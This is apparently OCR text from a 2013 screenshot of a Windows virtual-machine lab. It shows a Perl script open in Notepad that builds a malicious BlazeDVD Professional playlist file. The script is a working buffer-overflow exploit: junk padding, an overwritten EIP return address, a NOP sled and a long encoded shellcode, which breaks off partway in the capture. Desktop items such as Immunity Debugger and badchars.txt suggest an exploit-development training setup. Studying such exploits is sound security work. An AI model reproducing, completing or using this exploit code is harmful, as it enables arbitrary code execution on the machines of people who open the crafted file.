 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
blazeExpl.plf
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk ="\x41" x 260;
$eip = "\xf3\x30\x9d\x7c";
$arabosluk = "\x43" x 16;
$nops = "\x90" x 100;
$shellcode = "\xdb\xdb\xba\xc8\xa2\x25\xce\xd9\x74\x24\xf4\x5e\x33\xc9" .
"\xb1\x4f\x83\xc6\x04\x31\x56\x15\x03\x56\x15\x2a\x57\xd9" .
"\x26\x23\x98\x22\xb7\x53\x10\xc7\x86\x41\x46\x83\xbb\x55" .
"\x0c\xc1\x37\x1e\x40\xf2\xcc\x52\x4d\xf5\x65\xd8\xab\x38" .
"\x75\xed\x73\x96\xb5\x6c\x08\xe5\xe9\x4e\x31\x26\xfc\x8f" .
"\x76\x5b\x0f\xdd\x2f\x17\xa2\xf1\x44\x65\x7f\xf0\x8a\xe1" .
"\x3f\x8a\xaf\x36\xcb\x20\xb1\x66\x64\x3f\xf9\x9e\x0e\x67" .
"\xda\x9f\xc3\x74\x26\xe9\x68\x4e\xdc\xe8\xb8\x9f\x1d\xdb" .
"\x84\x73\x20\xd3\x08\x8a\x64\xd4\xf2\xf9\x9e\x26\x8e\xf9" .
"\x64\x54\x54\x8c\x78\xfe\x1f\x36\x59\xfe\xcc\xa0\x2a\x0c" .
"\xb8\xa7\x75\x11\x3f\x64\x0e\x2d\xb4\x8b\xc1\xa7\x8e\xaf" .
"\xc5\xec\x55\xce\x5c\x49\x3b\xef\xbf\x35\xe4\x55\xcb\xd4" .
"\xf1\xef\x96\xb0\x36\xdd\x28\x41\x51\x56\x5a\x73\xfe\xcc" .
"\xf4\x3f\x77\xca\x03\x3f\xa2\xaa\x9c\xbe\x4d\xca\xb5\x04" .
"\x19\x9a\xad\xad\x22\x71\x2e\x51\xf7\xd5\x7e\xfd\xa8\x95" .
"\x2e\xbd\x18\x7d\x25\x32\x46\x9d\x46\x98\xf1\x9a\xd1\xe3" .
"\xaa\x26\x8d\x8c\xa8\x26\xd0\xf6\x24\xc0\xb8\x16\x61\x5b" .
"\x55\x8e\x28\x17\xc4\x4f\xe7\xbf\x65\xdd\x6c\x3f\xe3\xfe" .
"\x3a\x68\xa4\x31\x33\xfc\x58\x6b\xed\xe2\xa0\xed\xd6\xa6" .
"\x7e\xce\xd9\x27\xf2\x6a\xfe\x37\xca\x73\xba\x63\x82\x25" .
"\x14\xdd\x64\x9c\xd6\xb7\x3e\x73\xb1\x5f\xc6\xbf\x02\x19" .
"\xc7\x95\xf4\xc5\x76\x40\x41\xfa\xb7\x04\x45\x83\xa5\xb4" .
start
ex.pl - Notepad
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
15:14
17.9.2013